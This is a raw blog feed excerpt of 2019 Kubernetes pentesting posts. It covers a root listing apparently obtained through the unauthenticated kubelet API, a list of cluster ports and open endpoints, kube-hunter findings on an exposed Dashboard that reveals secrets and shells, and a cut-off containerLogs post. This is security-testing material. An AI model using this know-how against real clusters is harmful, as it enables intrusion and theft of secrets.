class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHow to get the info that kube-hunter reports for open \/containerLogs endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------+-------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+----------------+------------+------------------+----------------------+----------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10250 | Information | Exposed Container| Output logs from a\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; | Logs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| running container\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | are using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | exposed\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 